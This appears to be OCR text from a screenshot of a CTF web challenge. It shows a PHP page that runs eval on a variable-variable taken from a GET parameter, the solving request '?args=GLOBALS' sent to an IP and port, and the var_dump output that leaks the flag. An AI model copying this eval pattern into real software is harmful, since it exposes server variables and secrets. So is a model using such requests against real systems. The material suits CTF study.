 114.67.246.176:16104/?args=GLOBALS
译 百度翻译 选项 H3ng 樱花动漫 GitHub XCTF Bugku C 攻防世界——web高... C fatal: Could not read... JavaScript 简介 | 菜... 其他书签 移动设备上
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
    $args = $_GET['args'];
    if(!preg_match("/^\w+$/",$args)){
        die("args error!");
    }
    eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38) "flag{ca394db92bb48e7c15e68e4aa4696cda}"
["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }